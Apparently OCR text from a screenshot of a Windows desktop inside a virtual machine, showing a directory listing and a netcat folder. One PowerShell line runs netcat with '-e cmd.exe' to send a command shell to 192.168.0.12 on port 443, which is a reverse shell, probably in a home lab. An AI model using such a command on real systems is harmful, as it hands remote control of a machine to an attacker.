 Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades
Terminal
28 de oct 12:44
mario@mario-virtual-machine: ~
28/10/2022 10:41 <DIR> .
16/09/2022 18:15 <DIR> doc
28/10/2022 10:32 235.601 documento
14/10/2022 01:07 2.167 JDownloader 2.lnk
21/10/2022 20:03 186.867 LUT OBS.png
28/10/2022 10:41 <DIR> netcat-1.11
19/10/2022 19:24 1.036 Nmap - Zenmap GUI.lnk
19/10/2022 14:10 2.250 Notion.lnk
28/10/2022 10:32 89 Nuevo Documento de texto.txt
28/10/2022 07:30 <DIR> P.E
16/09/2022 18:15 <DIR> Programación Web
24/10/2022 00:22 <DIR> Python
28/10/2022 09:43 <DIR> server
24/10/2022 14:18 <DIR> Tareas
03/10/2022 02:03 1.032 Telegram.lnk
24/10/2022 01:08 1.151 VirtualBox VMs - Acceso directo.lnk
04/10/2022 20:54 1.439 Visual Studio Code.lnk
04/09/2022 03:22 <DIR> Youtube Edición
12 archivos 1.524.549 bytes
11 dirs 321.494.216.704 bytes libres
C:\Users\mario\Desktop>
netcat-1.11
Nombre
doexec
generic
getopt
getopt
hobbit
license
Makefile
nc
nc64
netcat
readme
1 elemento seleccionado 35,6 KB
Windows P
Windows Pow
Copyright (
Instale la
PS C:\Users\mario\Desktop\netcat-1.11> ./nc.exe 192.168.0.12 443 -e cmd.exe
Python
Apuntes
Python
Youtube Edici
ón